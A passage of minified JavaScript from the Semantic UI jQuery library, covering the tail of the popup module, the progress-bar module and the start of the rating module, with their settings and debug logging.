animation");C.remove.visible(),C.unbind.close(),C.restore.conditions(),C.animate.hide(e)}},hideAll:function(){e(k.popup).filter("."+S.visible).each(function(){e(this).data(A.activator).popup("hide")})},exists:function(){return r?w.inline||w.popup?C.has.popup():r.closest(O).length>=1:!1},removePopup:function(){C.has.popup()&&!w.popup&&(C.debug("Removing popup",r),r.remove(),r=i,w.onRemove.call(r,L))},save:{conditions:function(){C.cache={title:F.attr("title")},C.cache.title&&F.removeAttr("title"),C.verbose("Saving original attributes",C.cache.title)}},restore:{conditions:function(){return C.cache&&C.cache.title&&(F.attr("title",C.cache.title),C.verbose("Restoring original attributes",C.cache.title)),!0}},supports:{svg:function(){return typeof SVGGraphicsElement===i}},animate:{show:function(t){t=e.isFunction(t)?t:function(){},w.transition&&e.fn.transition!==i&&F.transition("is supported")?(C.set.visible(),r.transition({animation:w.transition+" in",queue:!1,debug:w.debug,verbose:w.verbose,duration:w.duration,onComplete:function(){C.bind.close(),t.call(r,L),w.onVisible.call(r,L)}})):C.error(T.noTransition)},hide:function(t){return t=e.isFunction(t)?t:function(){},C.debug("Hiding pop-up"),w.onHide.call(r,L)===!1?void C.debug("onHide callback returned false, cancelling popup animation"):void(w.transition&&e.fn.transition!==i&&F.transition("is supported")?r.transition({animation:w.transition+" out",queue:!1,duration:w.duration,debug:w.debug,verbose:w.verbose,onComplete:function(){C.reset(),t.call(r,L),w.onHidden.call(r,L)}}):C.error(T.noTransition))}},change:{content:function(e){r.html(e)}},get:{html:function(){return F.removeData(A.html),F.data(A.html)||w.html},title:function(){return F.removeData(A.title),F.data(A.title)||w.title},content:function(){return F.removeData(A.content),F.data(A.content)||F.attr("title")||w.content},variation:function(){return F.removeData(A.variation),F.data(A.variation)||w.variation},popup:function(){return r},popupOffset:function(){return r.offset()},calculations:function(){var e,n=j[0],i=q[0]==t,o=w.inline||w.popup&&w.movePopup?j.position():j.offset(),a=i?{top:0,left:0}:q.offset(),s={},c=i?{top:l.scrollTop(),left:l.scrollLeft()}:{top:0,left:0};return s={target:{element:j[0],width:j.outerWidth(),height:j.outerHeight(),top:o.top,left:o.left,margin:{}},popup:{width:r.outerWidth(),height:r.outerHeight()},parent:{width:v.outerWidth(),height:v.outerHeight()},screen:{top:a.top,left:a.left,scroll:{top:c.top,left:c.left},width:q.width(),height:q.height()}},w.setFluidWidth&&C.is.fluid()&&(s.container={width:r.parent().outerWidth()},s.popup.width=s.container.width),s.target.margin.top=w.inline?parseInt(t.getComputedStyle(n).getPropertyValue("margin-top"),10):0,s.target.margin.left=w.inline?C.is.rtl()?parseInt(t.getComputedStyle(n).getPropertyValue("margin-right"),10):parseInt(t.getComputedStyle(n).getPropertyValue("margin-left"),10):0,e=s.screen,s.boundary={top:e.top+e.scroll.top,bottom:e.top+e.scroll.top+e.height,left:e.left+e.scroll.left,right:e.left+e.scroll.left+e.width},s},id:function(){return x},startEvent:function(){return"hover"==w.on?"mouseenter":"focus"==w.on?"focus":!1},scrollEvent:function(){return"scroll"},endEvent:function(){return"hover"==w.on?"mouseleave":"focus"==w.on?"blur":!1},distanceFromBoundary:function(e,t){var n,i,o={};return t=t||C.get.calculations(),n=t.popup,i=t.boundary,e&&(o={top:e.top-i.top,left:e.left-i.left,right:i.right-(e.left+n.width),bottom:i.bottom-(e.top+n.height)},C.verbose("Distance from boundaries determined",e,o)),o},offsetParent:function(t){var n=t!==i?t[0]:F[0],o=n.parentNode,a=e(o);if(o)for(var r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");o&&!l&&s&&r;)o=o.parentNode,a=e(o),r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");return a&&a.length>0?a:e()},positions:function(){return{"top left":!1,"top center":!1,"top right":!1,"bottom left":!1,"bottom center":!1,"bottom right":!1,"left center":!1,"right center":!1}},nextPosition:function(e){var t=e.split(" "),n=t[0],i=t[1],o={top:"bottom",bottom:"top",left:"right",right:"left"},a={left:"center",center:"right",right:"left"},r={"top left":"top center","top center":"top right","top right":"right center","right center":"bottom right","bottom right":"bottom center","bottom center":"bottom left","bottom left":"left center","left center":"top left"},s="top"==n||"bottom"==n,l=!1,c=!1,u=!1;return I||(C.verbose("All available positions available"),I=C.get.positions()),C.debug("Recording last position tried",e),I[e]=!0,"opposite"===w.prefer&&(u=[o[n],i],u=u.join(" "),l=I[u]===!0,C.debug("Trying opposite strategy",u)),"adjacent"===w.prefer&&s&&(u=[n,a[i]],u=u.join(" "),c=I[u]===!0,C.debug("Trying adjacent strategy",u)),(c||l)&&(C.debug("Using backup position",u),u=r[e]),u}},set:{position:function(e,t){if(0===j.length||0===r.length)return void C.error(T.notFound);var n,o,a,s,l,c,u,d;if(t=t||C.get.calculations(),e=e||F.data(A.position)||w.position,n=F.data(A.offset)||w.offset,o=w.distanceAway,a=t.target,s=t.popup,l=t.parent,0===a.width&&0===a.height&&!C.is.svg(a.element))return C.debug("Popup target is hidden, no action taken"),!1;switch(w.inline&&(C.debug("Adding margin to calculation",a.margin),"left center"==e||"right center"==e?(n+=a.margin.top,o+=-a.margin.left):"top left"==e||"top center"==e||"top right"==e?(n+=a.margin.left,o-=a.margin.top):(n+=a.margin.left,o+=a.margin.top)),C.debug("Determining popup position from calculations",e,t),C.is.rtl()&&(e=e.replace(/left|right/g,function(e){return"left"==e?"right":"left"}),C.debug("RTL: Popup position updated",e)),z==w.maxSearchDepth&&"string"==typeof w.lastResort&&(e=w.lastResort),e){case"top left":c={top:"auto",bottom:l.height-a.top+o,left:a.left+n,right:"auto"};break;case"top center":c={bottom:l.height-a.top+o,left:a.left+a.width/2-s.width/2+n,top:"auto",right:"auto"};break;case"top right":c={bottom:l.height-a.top+o,right:l.width-a.left-a.width-n,top:"auto",left:"auto"};break;case"left center":c={top:a.top+a.height/2-s.height/2+n,right:l.width-a.left+o,left:"auto",bottom:"auto"};break;case"right center":c={top:a.top+a.height/2-s.height/2+n,left:a.left+a.width+o,bottom:"auto",right:"auto"};break;case"bottom left":c={top:a.top+a.height+o,left:a.left+n,bottom:"auto",right:"auto"};break;case"bottom center":c={top:a.top+a.height+o,left:a.left+a.width/2-s.width/2+n,bottom:"auto",right:"auto"};break;case"bottom right":c={top:a.top+a.height+o,right:l.width-a.left-a.width-n,left:"auto",bottom:"auto"}}if(c===i&&C.error(T.invalidPosition,e),C.debug("Calculated popup positioning values",c),r.css(c).removeClass(S.position).addClass(e).addClass(S.loading),u=C.get.popupOffset(),d=C.get.distanceFromBoundary(u,t),C.is.offstage(d,e)){if(C.debug("Position is outside viewport",e),z<w.maxSearchDepth)return z++,e=C.get.nextPosition(e),C.debug("Trying new position",e),r?C.set.position(e,t):!1;if(!w.lastResort)return C.debug("Popup could not find a position to display",r),C.error(T.cannotPlace,L),C.remove.attempts(),C.remove.loading(),C.reset(),w.onUnplaceable.call(r,L),!1;C.debug("No position found, showing with last position")}return C.debug("Position is on stage",e),C.remove.attempts(),C.remove.loading(),w.setFluidWidth&&C.is.fluid()&&C.set.fluidWidth(t),!0},fluidWidth:function(e){e=e||C.get.calculations(),C.debug("Automatically setting element width to parent width",e.parent.width),r.css("width",e.container.width)},variation:function(e){e=e||C.get.variation(),e&&C.has.popup()&&(C.verbose("Adding variation to popup",e),r.addClass(e))},visible:function(){F.addClass(S.visible)}},remove:{loading:function(){r.removeClass(S.loading)},variation:function(e){e=e||C.get.variation(),e&&(C.verbose("Removing variation",e),r.removeClass(e))},visible:function(){F.removeClass(S.visible)},attempts:function(){C.verbose("Resetting all searched positions"),z=0,I=!1}},bind:{events:function(){C.debug("Binding popup events to module"),"click"==w.on&&F.on("click"+P,C.toggle),"hover"==w.on&&d&&F.on("touchstart"+P,C.event.touchstart),C.get.startEvent()&&F.on(C.get.startEvent()+P,C.event.start).on(C.get.endEvent()+P,C.event.end),w.target&&C.debug("Target set to element",j),l.on("resize"+y,C.event.resize)},popup:function(){C.verbose("Allowing hover events on popup to prevent closing"),r&&C.has.popup()&&r.on("mouseenter"+P,C.event.start).on("mouseleave"+P,C.event.end)},close:function(){(w.hideOnScroll===!0||"auto"==w.hideOnScroll&&"click"!=w.on)&&D.one(C.get.scrollEvent()+y,C.event.hideGracefully),"hover"==w.on&&M&&(C.verbose("Binding popup close event to document"),s.on("touchstart"+y,function(e){C.verbose("Touched away from popup"),C.event.hideGracefully.call(L,e)})),"click"==w.on&&w.closable&&(C.verbose("Binding popup close event to document"),s.on("click"+y,function(e){C.verbose("Clicked away from popup"),C.event.hideGracefully.call(L,e)}))}},unbind:{events:function(){l.off(y),F.off(P)},close:function(){s.off(y),D.off(y)}},has:{popup:function(){return r&&r.length>0}},is:{offstage:function(t,n){var i=[];return e.each(t,function(e,t){t<-w.jitter&&(C.debug("Position exceeds allowable distance from edge",e,t,n),i.push(e))}),i.length>0},svg:function(e){return C.supports.svg()&&e instanceof SVGGraphicsElement},active:function(){return F.hasClass(S.active)},animating:function(){return r!==i&&r.hasClass(S.animating)},fluid:function(){return r!==i&&r.hasClass(S.fluid)},visible:function(){return r!==i&&r.hasClass(S.visible)},dropdown:function(){return F.hasClass(S.dropdown)},hidden:function(){return!C.is.visible()},rtl:function(){return"rtl"==F.css("direction")}},reset:function(){C.remove.visible(),w.preserve?e.fn.transition!==i&&r.transition("remove transition"):C.removePopup()},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!w.silent&&w.debug&&(w.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,w.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!w.silent&&w.verbose&&w.debug&&(w.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,w.name+":"),C.verbose.apply(console,arguments)))},error:function(){w.silent||(C.error=Function.prototype.bind.call(console.error,console,w.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;w.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:L,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=w.name+":",n=0;f=!1,clearTimeout(C.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=N;return n=n||h,o=L||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(N===i&&C.initialize(),C.invoke(g)):(N!==i&&N.invoke("destroy"),C.initialize())}),a!==i?a:this},e.fn.popup.settings={name:"Popup",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"popup",observeChanges:!0,onCreate:function(){},onRemove:function(){},onShow:function(){},onVisible:function(){},onHide:function(){},onUnplaceable:function(){},onHidden:function(){},on:"hover",boundary:t,addTouchEvents:!0,position:"top left",variation:"",movePopup:!0,target:!1,popup:!1,inline:!1,preserve:!1,hoverable:!1,content:!1,html:!1,title:!1,closable:!0,hideOnScroll:"auto",exclusive:!1,context:"body",scrollContext:t,prefer:"opposite",lastResort:!1,delay:{show:50,hide:70},setFluidWidth:!0,duration:200,transition:"scale",distanceAway:0,jitter:2,offset:0,maxSearchDepth:15,error:{invalidPosition:"The position you specified is not a valid position",cannotPlace:"Popup does not fit within the boundaries of the viewport",method:"The method you called is not defined.",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>",notFound:"The target or popup you specified does not exist on the page"},metadata:{activator:"activator",content:"content",html:"html",offset:"offset",position:"position",title:"title",variation:"variation"},className:{active:"active",animating:"animating",dropdown:"dropdown",fluid:"fluid",loading:"loading",popup:"ui popup",position:"top left center bottom right",visible:"visible"},selector:{popup:".ui.popup"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},popup:function(t){var n="",o=e.fn.popup.settings.templates.escape;return typeof t!==i&&(typeof t.title!==i&&t.title&&(t.title=o(t.title),n+='<div class="header">'+t.title+"</div>"),typeof t.content!==i&&t.content&&(t.content=o(t.content),n+='<div class="content">'+t.content+"</div>")),n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.fn.progress=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.progress.settings,t):e.extend({},e.fn.progress.settings),g=m.className,p=m.metadata,h=m.namespace,v=m.selector,b=m.error,y="."+h,x="module-"+h,C=e(this),w=e(this).find(v.bar),k=e(this).find(v.progress),S=e(this).find(v.label),T=this,A=C.data(x),R=!1;f={initialize:function(){f.debug("Initializing progress bar",m),f.set.duration(),f.set.transitionEvent(),f.read.metadata(),f.read.settings(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of progress",f),A=f,C.data(x,f)},destroy:function(){f.verbose("Destroying previous progress for",C),clearInterval(A.interval),f.remove.state(),C.removeData(x),A=i},reset:function(){f.remove.nextValue(),f.update.progress(0)},complete:function(){(f.percent===i||f.percent<100)&&(f.remove.progressPoll(),f.set.percent(100))},read:{metadata:function(){var e={percent:C.data(p.percent),total:C.data(p.total),value:C.data(p.value)};e.percent&&(f.debug("Current percent value set from metadata",e.percent),f.set.percent(e.percent)),e.total&&(f.debug("Total value set from metadata",e.total),f.set.total(e.total)),e.value&&(f.debug("Current value set from metadata",e.value),f.set.value(e.value),f.set.progress(e.value))},settings:function(){m.total!==!1&&(f.debug("Current total set in settings",m.total),f.set.total(m.total)),m.value!==!1&&(f.debug("Current value set in settings",m.value),f.set.value(m.value),f.set.progress(f.value)),m.percent!==!1&&(f.debug("Current percent set in settings",m.percent),f.set.percent(m.percent))}},bind:{transitionEnd:function(e){var t=f.get.transitionEnd();w.one(t+y,function(t){clearTimeout(f.failSafeTimer),e.call(this,t)}),f.failSafeTimer=setTimeout(function(){w.triggerHandler(t)},m.duration+m.failSafeDelay),f.verbose("Adding fail safe timer",f.timer)}},increment:function(e){var t,n,i;f.has.total()?(n=f.get.value(),e=e||1,i=n+e):(n=f.get.percent(),e=e||f.get.randomValue(),i=n+e,t=100,f.debug("Incrementing percentage by",n,i)),i=f.get.normalizedValue(i),f.set.progress(i)},decrement:function(e){var t,n,i=f.get.total();i?(t=f.get.value(),e=e||1,n=t-e,f.debug("Decrementing value by",e,t)):(t=f.get.percent(),e=e||f.get.randomValue(),n=t-e,f.debug("Decrementing percentage by",e,t)),n=f.get.normalizedValue(n),f.set.progress(n)},has:{progressPoll:function(){return f.progressPoll},total:function(){return f.get.total()!==!1}},get:{text:function(e){var t=f.value||0,n=f.total||0,i=R?f.get.displayPercent():f.percent||0,o=f.total>0?n-t:100-i;return e=e||"",e=e.replace("{value}",t).replace("{total}",n).replace("{left}",o).replace("{percent}",i),f.verbose("Adding variables to progress bar text",e),e},normalizedValue:function(e){if(0>e)return f.debug("Value cannot decrement below 0"),0;if(f.has.total()){if(e>f.total)return f.debug("Value cannot increment above total",f.total),f.total}else if(e>100)return f.debug("Value cannot increment above 100 percent"),100;return e},updateInterval:function(){return"auto"==m.updateInterval?m.duration:m.updateInterval},randomValue:function(){return f.debug("Generating random increment percentage"),Math.floor(Math.random()*m.random.max+m.random.min)},numericValue:function(e){return"string"==typeof e?""!==e.replace(/[^\d.]/g,"")?+e.replace(/[^\d.]/g,""):!1:e},transitionEnd:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},displayPercent:function(){var e=w.width(),t=C.width(),n=parseInt(w.css("min-width"),10),i=e>n?e/t*100:f.percent;return m.precision>0?Math.round(i*(10*m.precision))/(10*m.precision):Math.round(i)},percent:function(){return f.percent||0},value:function(){return f.nextValue||f.value||0},total:function(){return f.total||!1}},create:{progressPoll:function(){f.progressPoll=setTimeout(function(){f.update.toNextValue(),f.remove.progressPoll()},f.get.updateInterval())}},is:{complete:function(){return f.is.success()||f.is.warning()||f.is.error()},success:function(){return C.hasClass(g.success)},warning:function(){return C.hasClass(g.warning)},error:function(){return C.hasClass(g.error)},active:function(){return C.hasClass(g.active)},visible:function(){return C.is(":visible")}},remove:{progressPoll:function(){f.verbose("Removing progress poll timer"),f.progressPoll&&(clearTimeout(f.progressPoll),delete f.progressPoll)},nextValue:function(){f.verbose("Removing progress value stored for next update"),delete f.nextValue},state:function(){f.verbose("Removing stored state"),delete f.total,delete f.percent,delete f.value},active:function(){f.verbose("Removing active state"),C.removeClass(g.active)},success:function(){f.verbose("Removing success state"),C.removeClass(g.success)},warning:function(){f.verbose("Removing warning state"),C.removeClass(g.warning)},error:function(){f.verbose("Removing error state"),C.removeClass(g.error)}},set:{barWidth:function(e){e>100?f.error(b.tooHigh,e):0>e?f.error(b.tooLow,e):(w.css("width",e+"%"),C.attr("data-percent",parseInt(e,10)))},duration:function(e){e=e||m.duration,e="number"==typeof e?e+"ms":e,f.verbose("Setting progress bar transition duration",e),w.css({"transition-duration":e})},percent:function(e){e="string"==typeof e?+e.replace("%",""):e,e=m.precision>0?Math.round(e*(10*m.precision))/(10*m.precision):Math.round(e),f.percent=e,f.has.total()||(f.value=m.precision>0?Math.round(e/100*f.total*(10*m.precision))/(10*m.precision):Math.round(e/100*f.total*10)/10,m.limitValues&&(f.value=f.value>100?100:f.value<0?0:f.value)),f.set.barWidth(e),f.set.labelInterval(),f.set.labels(),m.onChange.call(T,e,f.value,f.total)},labelInterval:function(){var t=function(){f.verbose("Bar finished animating, removing continuous label updates"),clearInterval(f.interval),R=!1,f.set.labels()};clearInterval(f.interval),f.bind.transitionEnd(t),R=!0,f.interval=setInterval(function(){var t=e.contains(n.documentElement,T);t||(clearInterval(f.interval),R=!1),f.set.labels()},m.framerate)},labels:function(){f.verbose("Setting both bar progress and outer label text"),f.set.barLabel(),f.set.state()},label:function(e){e=e||"",e&&(e=f.get.text(e),f.verbose("Setting label to text",e),S.text(e))},state:function(e){e=e!==i?e:f.percent,100===e?m.autoSuccess&&!(f.is.warning()||f.is.error()||f.is.success())?(f.set.success(),f.debug("Automatically triggering success at 100%")):(f.verbose("Reached 100% removing active state"),f.remove.active(),f.remove.progressPoll()):e>0?(f.verbose("Adjusting active progress bar label",e),f.set.active()):(f.remove.active(),f.set.label(m.text.active))},barLabel:function(e){e!==i?k.text(f.get.text(e)):"ratio"==m.label&&f.total?(f.verbose("Adding ratio to bar label"),k.text(f.get.text(m.text.ratio))):"percent"==m.label&&(f.verbose("Adding percentage to bar label"),k.text(f.get.text(m.text.percent)))},active:function(e){e=e||m.text.active,f.debug("Setting active state"),m.showActivity&&!f.is.active()&&C.addClass(g.active),f.remove.warning(),f.remove.error(),f.remove.success(),e=m.onLabelUpdate("active",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onActive.call(T,f.value,f.total)})},success:function(e){e=e||m.text.success||m.text.active,f.debug("Setting success state"),C.addClass(g.success),f.remove.active(),f.remove.warning(),f.remove.error(),f.complete(),m.text.success?(e=m.onLabelUpdate("success",e,f.value,f.total),f.set.label(e)):(e=m.onLabelUpdate("active",e,f.value,f.total),f.set.label(e)),f.bind.transitionEnd(function(){m.onSuccess.call(T,f.total)})},warning:function(e){e=e||m.text.warning,f.debug("Setting warning state"),C.addClass(g.warning),f.remove.active(),f.remove.success(),f.remove.error(),f.complete(),e=m.onLabelUpdate("warning",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onWarning.call(T,f.value,f.total)})},error:function(e){e=e||m.text.error,f.debug("Setting error state"),C.addClass(g.error),f.remove.active(),f.remove.success(),f.remove.warning(),f.complete(),e=m.onLabelUpdate("error",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onError.call(T,f.value,f.total)})},transitionEvent:function(){a=f.get.transitionEnd()},total:function(e){f.total=e},value:function(e){f.value=e},progress:function(e){f.has.progressPoll()?(f.debug("Updated within interval, setting next update to use new value",e),f.set.nextValue(e)):(f.debug("First update in progress update interval, immediately updating",e),f.update.progress(e),f.create.progressPoll())},nextValue:function(e){f.nextValue=e}},update:{toNextValue:function(){var e=f.nextValue;e&&(f.debug("Update interval complete using last updated value",e),f.update.progress(e),f.remove.nextValue())},progress:function(e){var t;e=f.get.numericValue(e),e===!1&&f.error(b.nonNumeric,e),e=f.get.normalizedValue(e),f.has.total()?(f.set.value(e),t=e/f.total*100,f.debug("Calculating percent complete from total",t),f.set.percent(t)):(t=e,f.debug("Setting value to exact percentage value",t),f.set.percent(t))}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:T,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=A;return n=n||d,a=T||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(A===i&&f.initialize(),f.invoke(c)):(A!==i&&A.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.progress.settings={name:"Progress",namespace:"progress",silent:!1,debug:!1,verbose:!1,performance:!0,random:{min:2,max:5},duration:300,updateInterval:"auto",autoSuccess:!0,showActivity:!0,limitValues:!0,label:"percent",precision:0,framerate:1e3/30,percent:!1,total:!1,value:!1,failSafeDelay:100,onLabelUpdate:function(e,t,n,i){return t},onChange:function(e,t,n){},onSuccess:function(e){},onActive:function(e,t){},onError:function(e,t){},onWarning:function(e,t){},error:{method:"The method you called is not defined.",nonNumeric:"Progress value is non numeric",tooHigh:"Value specified is above 100%",tooLow:"Value specified is below 0%"},regExp:{variable:/\{\$*[A-z0-9]+\}/g},metadata:{percent:"percent",total:"total",value:"value"},selector:{bar:"> .bar",label:"> .label",progress:".bar > .progress"},text:{active:!1,error:!1,success:!1,warning:!1,percent:"{percent}%",ratio:"{value} of {total}"},className:{active:"active",error:"error",success:"success",warning:"warning"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.rating=function(t){var n,o=e(this),a=o.selector||"",r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return o.each(function(){var d,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.rating.settings,t):e.extend({},e.fn.rating.settings),g=m.namespace,p=m.className,h=m.metadata,v=m.selector,b=(m.error,"."+g),y="module-"+g,x=this,C=e(this).data(y),w=e(this),k=w.find(v.icon);f={initialize:function(){f.verbose("Initializing rating module",m),0===k.length&&f.setup.layout(),m.interactive?f.enable():f.disable(),f.set.initialLoad(),f.set.rating(f.get.initialRating()),f.remove.initialLoad(),f.instantiate()},instantiate:function(){f.verbose("Instantiating module",m),C=f,w.data(y,f)},destroy:function(){f.verbose("Destroying previous instance",C),f.remove.events(),w.removeData(y)},refresh:function(){k=w.find(v.icon)},setup:{layout:function(){var t=f.get.maxRating(),n=e.fn.rating.settings.templates.icon(t);f.debug("Generating icon html dynamically"),w.html(n),f.refresh()}},event:{mouseenter:function(){var t=e(this);t.nextAll().removeClass(p.selected),w.addClass(p.selected),t.addClass(p.selected).prevAll().addClass(p.selected)},mouseleave:function(){w.removeClass(p.selected),k.removeClass(p.selected)},click:function(){var t=e(this),n=f.get.rating(),i=k.index(t)+1,o="auto"==m.clearable?1===k.length:m.clearable;o&&n==i?f.clearRating():f.set.rating(i)}},clearRating:function(){f.debug("Clearing current rating"),f.set.rating(0)},bind:{events:function(){f.verbose("Binding events"),w.on("mouseenter"+b,v.icon,f.event.mouseenter).on("mouseleave"+b,v.icon,f.event.mouseleave).on("click"+b,v.icon,f.event.click)}},remove:{events:function(){f.verbose("Removing events"),w.off(b)},initialLoad:function(){d=!1}},enable:function(){f.debug("Setting rating to interactive mode"),f.bind.events(),w.removeClass(p.disabled)},disable:function(){f.debug("Setting rating to read-only mode"),f.remove.events(),w.addClass(p.disabled)},is:{initialLoad:function(){return d}},get:{initialRating:function(){return w.data(h.rating)!==i?(w.removeData(h.rating),w.data(h.rating)):m.initialRating},maxRating:function(){return w.data(h.maxRating)!==i?(w.removeData(h.maxRating),w.data(h.maxRating)):m.maxRating},rating:function(){var e=k.filter("."+p.active).length;return f.verbose("Current rating retrieved",e),e}},set:{rating:function(e){var t=e-1>=0?e-1:0,n=k.eq(t);w.removeClass(p.selected),k.removeClass(p.selected).removeClass(p.active),e>0&&(f.verbose("Setting current rating to",e),n.prevAll().addBack().addClass(p.active)),f.is.initialLoad()||m.onRate.call(x,e)},initialLoad:function(){d=!0}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",a&&(t+=" '"+a+"'"),o.length>1&&(t+=" ("+o.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){
